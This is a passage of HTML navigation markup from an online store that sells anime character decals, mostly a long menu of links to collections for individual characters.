      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>HOME</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SHOP BY TYPE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/waifu-decals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Waifu Decals
                                </a></li><li><a href="/collections/lewd" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lewd Decals
                                </a></li><li><a href="/collections/chibi-decals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chibi Decals
                                </a></li><li><a href="/collections/peeker-decals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Peeker Decals
                                </a></li><li><a href="/collections/slaps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Slaps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SHOP BY WAIFU</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/2b" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  2B
                                </a></li><li><a href="/collections/ai-hayasaka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ai Hayasaka
                                </a></li><li><a href="/collections/ai-hoshino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ai Hoshino
                                </a></li><li><a href="/collections/aiko-the-waifu-cupid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Aiko the Waifu Cupid (our mascot)
                                </a></li><li><a href="/collections/ais-wallenstein" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ais Wallenstein
                                </a></li><li><a href="/collections/akame" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Akame
                                </a></li><li><a href="/collections/akeno-himejima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Akeno Himejima
                                </a></li><li><a href="/collections/albedo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Albedo
                                </a></li><li><a href="/collections/alice-nakiri" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Alice Nakiri
                                </a></li><li><a href="/collections/amber" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Amber
                                </a></li><li><a href="/collections/android-18" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Android 18
                                </a></li><li><a href="/collections/anna-nishikomiya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Anna Nishikinomiya
                                </a></li><li><a href="/collections/anna-yamada" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Anna Yamada
                                </a></li><li><a href="/collections/aqua" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Aqua
                                </a></li><li><a href="/collections/arisu-sakayanagi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Arisu Sakayanagi
                                </a></li><li><a href="/collections/arue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Arue
                                </a></li><li><a href="/collections/asia-argento" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Asia Argento
                                </a></li><li><a href="/collections/asuka-langley" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Asuka Langley Sohryu
                                </a></li><li><a href="/collections/asuna-yuuki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Asuna Yuuki
                                </a></li><li><a href="/collections/boa-hancock" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Boa Hancock
                                </a></li><li><a href="/collections/bocchi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bocchi
                                </a></li><li><a href="/collections/bulma" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bulma
                                </a></li><li><a href="/collections/camie-utsushimi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Camie Utsushimi
                                </a></li><li><a href="/collections/cc" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  CC
                                </a></li><li><a href="/collections/cha-hae-in" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cha Hae-In
                                </a></li><li><a href="/collections/chelsea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chelsea
                                </a></li><li><a href="/collections/chiaki-nanami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chiaki Namami
                                </a></li><li><a href="/collections/chiho-sasaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chiho Sasaki
                                </a></li><li><a href="/collections/chika-fujiwara" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chika Fujiwara
                                </a></li><li><a href="/collections/chisato-nishikigi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chisato Nishikigi
                                </a></li><li><a href="/collections/chitoge-kirisaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chitoge Kirisaki
                                </a></li><li><a href="/collections/chizuru" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chizuru Ichinose
                                </a></li><li><a href="/collections/chun-li" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chun Li
                                </a></li><li><a href="/collections/cynthia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cynthia
                                </a></li><li><a href="/collections/daki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Daki
                                </a></li><li><a href="/collections/dark-magician-girl" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dark Magician Girl
                                </a></li><li><a href="/collections/darkness" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Darkness
                                </a></li><li><a href="/collections/dawn" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dawn
                                </a></li><li><a href="/collections/delta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Delta
                                </a></li><li><a href="/collections/echidna" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Echidna
                                </a></li><li><a href="/collections/elizabeth-liones" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Elizabeth Liones
                                </a></li><li><a href="/collections/elma" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Elma
                                </a></li><li><a href="/collections/emilia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Emilia
                                </a></li><li><a href="/collections/ereshkigal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ereshkigal
                                </a></li><li><a href="/collections/erina-nakiri" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Erina Nakiri
                                </a></li><li><a href="/collections/eru-chitanda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Eru Chitanda
                                </a></li><li><a href="/collections/erza-scarlet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Erza Scarlet
                                </a></li><li><a href="/collections/esdeath" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Esdeath
                                </a></li><li><a href="/collections/faye-valentine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Faye Valentine
                                </a></li><li><a href="/collections/fern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fern
                                </a></li><li><a href="/collections/fischl" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fischl
                                </a></li><li><a href="/collections/frieren" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Frieren
                                </a></li><li><a href="/collections/fubuki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fubuki
                                </a></li><li><a href="/collections/ganyu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ganyu
                                </a></li><li><a href="/collections/haruhi-suzumiya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Haruhi Suzumiya
                                </a></li><li><a href="/collections/hatsune-miku" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hatsune Miku
                                </a></li><li><a href="/collections/hesita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hestia
                                </a></li><li><a href="/collections/hilda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hilda
                                </a></li><li><a href="/collections/himeno" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Himeno
                                </a></li><li><a href="/collections/himiko-toga" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Himiko Toga
                                </a></li><li><a href="/collections/hinata-hyuga" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hinata Hyuga
                                </a></li><li><a href="/collections/historia-reiss" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Historia Reiss
                                </a></li><li><a href="/collections/hitagi-senjougahara" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hitagi Senjougahara
                                </a></li><li><a href="/collections/holo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Holo
                                </a></li><li><a href="/collections/hotaru-shidare" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hotaru Shidare
                                </a></li><li><a href="/collections/hu-tao" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hu Tao
                                </a></li><li><a href="/collections/ichigo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ichigo
                                </a></li><li><a href="/collections/ichika-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ichika Nakano
                                </a></li><li><a href="/collections/ikumi-mito" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ikumi Mito
                                </a></li><li><a href="/collections/ilulu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ilulu
                                </a></li><li><a href="/collections/irina-jelavic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Irina Jelavic
                                </a></li><li><a href="/collections/iris" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Iris
                                </a></li><li><a href="/collections/ishtar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ishtar
                                </a></li><li><a href="/collections/itsuki-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Itsuki Nakano
                                </a></li><li><a href="/collections/jahy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jahy
                                </a></li><li><a href="/collections/jeanne-darc" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jeanne d&#39;Arc
                                </a></li><li><a href="/collections/jibril" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jibril
                                </a></li><li><a href="/collections/junko-enoshima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Junko Enoshima
                                </a></li><li><a href="/collections/juvia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Juvia
                                </a></li><li><a href="/collections/kaede-yuzu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaede + Suzu
                                </a></li><li><a href="/collections/kaguya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaguya Shinomiya
                                </a></li><li><a href="/collections/kaguya-yamai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaguya Yamai
                                </a></li><li><a href="/collections/kana-arima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kana Arima
                                </a></li><li><a href="/collections/kanao-tsuyuri" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kanao Tsuyuri
                                </a></li><li><a href="/collections/kanna" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kanna
                                </a></li><li><a href="/collections/kequing" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kequing
                                </a></li><li><a href="/collections/kobayashi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kobayashi
                                </a></li><li><a href="/collections/kobeni-higayashima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kobeni Higayashima
                                </a></li><li><a href="/collections/komi-san" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Komi-san
                                </a></li><li><a href="/collections/koneko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Koneko
                                </a></li><li><a href="/collections/kotori-itsuka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kotori Itsuka
                                </a></li><li><a href="/collections/kurisu-makise" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kurisu Makise
                                </a></li><li><a href="/collections/kurumi-tokisaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kurumi Tokisaki
                                </a></li><li><a href="/collections/kyoka-jiro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kyoka Jiro
                                </a></li><li><a href="/collections/lala-deviluke" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lala Deviluke
                                </a></li><li><a href="/collections/leafa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Leafa
                                </a></li><li><a href="/collections/lily" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lily
                                </a></li><li><a href="/collections/lisbeth" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lisbeth
                                </a></li><li><a href="/collections/lucoa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lucoa
                                </a></li><li><a href="/collections/lucy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lucy (Edge Runners)
                                </a></li><li><a href="/collections/lucy-heartfilia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lucy Heartfilia
                                </a></li><li><a href="/collections/madoka-kaname" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Madoka Kaname
                                </a></li><li><a href="/collections/mahiru-shiina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mahiru Shiina
                                </a></li><li><a href="/collections/mai-sakurajima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mai Sakurajima
                                </a></li><li><a href="/collections/maki-nishikino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maki Nishikino
                                </a></li><li><a href="/collections/makima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Makima
                                </a></li><li><a href="/collections/mako-mankanshoku" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mako Mankanshoku
                                </a></li><li><a href="/collections/maomao" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maomao
                                </a></li><li><a href="/collections/marin-kitagawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Marin Kitagawa
                                </a></li><li><a href="/collections/mashiro-siina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mashiro Shiina
                                </a></li><li><a href="/collections/mashu-kyrielight" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mashu Kyrielight
                                </a></li><li><a href="/collections/medusa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Medusa
                                </a></li><li><a href="/collections/megumin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Megumin
                                </a></li><li><a href="/collections/mei-hatsume" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mei Hatsume
                                </a></li><li><a href="/collections/midnight" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Midnight
                                </a></li><li><a href="/collections/miia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miia
                                </a></li><li><a href="/collections/mikasa-ackerman" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mikasa Ackerman
                                </a></li><li><a href="/collections/miko-lino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miko Lino
                                </a></li><li><a href="/collections/misaka-mikoto" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mikoto Misaka
                                </a></li><li><a href="/collections/miku-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miku Nakano
                                </a></li><li><a href="/collections/milim" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Milim
                                </a></li><li><a href="/collections/mina-ashido" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mina Ashido
                                </a></li><li><a href="/collections/mio-akiyama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mio Akiyama
                                </a></li><li><a href="/collections/mio" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mio Naruse
                                </a></li><li><a href="/collections/mirajane-strauss" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mirajane Strauss
                                </a></li><li><a href="/collections/mirko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mirko
                                </a></li><li><a href="/collections/misato-katsuragi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Misato Katsuragi
                                </a></li><li><a href="/collections/mitsuri-kanroji" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mitsuri Kanroji
                                </a></li><li><a href="/collections/momo-deviluke" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Momo Deviluke
                                </a></li><li><a href="/collections/momo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Momo Yaoyorozu
                                </a></li><li><a href="/collections/mona" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mona
                                </a></li><li><a href="/collections/mount-lady" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mount Lady
                                </a></li><li><a href="/collections/hayase-nagatoro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nagatoro
                                </a></li><li><a href="/collections/nami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nami
                                </a></li><li><a href="/collections/nana-deviluke" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nana Deviluke
                                </a></li><li><a href="/collections/nejire-hado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nejire Hado
                                </a></li><li><a href="/collections/nero-claudius" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nero Claudius
                                </a></li><li><a href="/collections/nessa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nessa
                                </a></li><li><a href="/collections/nezuko-kamado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nezuko Kamado
                                </a></li><li><a href="/collections/nico-robin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nico Robin
                                </a></li><li><a href="/collections/nico-yazawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nico Yazawa
                                </a></li><li><a href="/collections/nino-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nino Nakano
                                </a></li><li><a href="/collections/nobara-kugisaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nobara Kugisaki
                                </a></li><li><a href="/collections/noelle-silva" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Noelle Silva
                                </a></li><li><a href="/collections/nokotan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nokotan
                                </a></li><li><a href="/collections/nozomi-tojo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nozomi Tojo
                                </a></li><li><a href="/collections/ochaco-uraraka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ochaco Uraraka
                                </a></li><li><a href="/collections/origami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Origami
                                </a></li><li><a href="/collections/orihime-inoue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Orihime Inoue
                                </a></li><li><a href="/collections/pa-san" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pa-San
                                </a></li><li><a href="/collections/perona" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Perona
                                </a></li><li><a href="/collections/power" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Power
                                </a></li><li><a href="/collections/priestess" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Priestess
                                </a></li><li><a href="/collections/raiden-shogun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Raiden Shogun
                                </a></li><li><a href="/collections/ram" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ram
                                </a></li><li><a href="/collections/ran-mitake" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ran Mitake
                                </a></li><li><a href="/collections/raphtalia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Raphtalia
                                </a></li><li><a href="/collections/rebecca-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rebecca
                                </a></li><li><a href="/collections/rei-ayanami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rei Ayanami
                                </a></li><li><a href="/collections/rem" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rem
                                </a></li><li><a href="/collections/revy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Revy
                                </a></li><li><a href="/collections/reze" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Reze
                                </a></li><li><a href="/collections/rias-gremory" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rias Gremory
                                </a></li><li><a href="/collections/rikka-takanashi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rikka Takanashi
                                </a></li><li><a href="/collections/rin-tohsaka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rin Tohsaka
                                </a></li><li><a href="/collections/rio-futaba" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rio Futaba
                                </a></li><li><a href="/collections/riruka-dokugamine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Riruka Dokugamine
                                </a></li><li><a href="/collections/rory-mercury" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rory Mercury
                                </a></li><li><a href="/collections/rossweisse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rossweisse
                                </a></li><li><a href="/collections/roxy-migurdia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Roxy Migurdia
                                </a></li><li><a href="/collections/ruby-hoshino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ruby Hoshino
                                </a></li><li><a href="/collections/ruka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ruka Sarashina
                                </a></li><li><a href="/collections/ruri-gokou" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ruri Gokou
                                </a></li><li><a href="/collections/ryuuko-matoi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ryuuko Matoi
                                </a></li><li><a href="/collections/saber" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Saber
                                </a></li><li><a href="/collections/saber-alter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Saber Alter
                                </a></li><li><a href="/collections/saeko-busujima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Saeko Busujima
                                </a></li><li><a href="/collections/sagiri" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sagiri Izumi
                                </a></li><li><a href="/collections/sagiri-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sagiri Yamada
                                </a></li><li><a href="/collections/sailor-moon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sailor Moon
                                </a></li><li><a href="/collections/sakura-haruno" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sakura Haruno
                                </a></li><li><a href="/collections/sasha-blouse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sasha Blouse
                                </a></li><li><a href="/collections/satania-mcdowell" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Satania McDowell
                                </a></li><li><a href="/collections/satsuki-kiryuin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Satsuki Kiryuin
                                </a></li><li><a href="/collections/scathach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scathach
                                </a></li><li><a href="/collections/senko-san" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Senko-san
                                </a></li><li><a href="/collections/shalltear" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shalltear
                                </a></li><li><a href="/collections/shinobu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shinobu Kocho
                                </a></li><li><a href="/collections/shinobu-oshino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shinobu Oshino
                                </a></li><li><a href="/collections/shion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shion
                                </a></li><li><a href="/collections/shiro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shiro
                                </a></li><li><a href="/collections/siesta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Siesta
                                </a></li><li><a href="/collections/sinon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sinon
                                </a></li><li><a href="/collections/stella-vermillion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Stella Vermillion
                                </a></li><li><a href="/collections/super-sonico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Super Sonico
                                </a></li><li><a href="/collections/suu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Suu
                                </a></li><li><a href="/collections/suzune-horikita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Suzune Horikita
                                </a></li><li><a href="/collections/sword-maiden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sword Maiden
                                </a></li><li><a href="/collections/sylphiette" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sylphiette
                                </a></li><li><a href="/collections/taiga-aisaka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Taiga Aisaka
                                </a></li><li><a href="/collections/takina-inoue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Takina Inoue
                                </a></li><li><a href="/collections/tamaki-kotatsu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tamaki Kotatsu
                                </a></li><li><a href="/collections/tamamo-no-mae" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tamamo No Mae
                                </a></li><li><a href="/collections/tatsumaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tatsumaki
                                </a></li><li><a href="/collections/tenten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tenten
                                </a></li><li><a href="/collections/tifa-lockhart" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tifa Lockhart
                                </a></li><li><a href="/collections/tohka-yatogami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tohka Yatogami
                                </a></li><li><a href="/collections/tohru" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tohru
                                </a></li><li><a href="/collections/tomo-aizawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tomo Aizawa
                                </a></li><li><a href="/collections/tomoe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tomoe
                                </a></li><li><a href="/collections/tsunade" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tsunade
                                </a></li><li><a href="/collections/tsuyu-asui" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tsuyu Asui
                                </a></li><li><a href="/collections/hana-uzaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Uzaki-chan
                                </a></li><li><a href="/collections/violet-evergarden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Violet Evergarden
                                </a></li><li><a href="/collections/vivi-nefertari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vivi Nefertari
                                </a></li><li><a href="/collections/wendy-marvell" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wendy Marvell
                                </a></li><li><a href="/collections/winry-rockbell" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Winry Rockbell
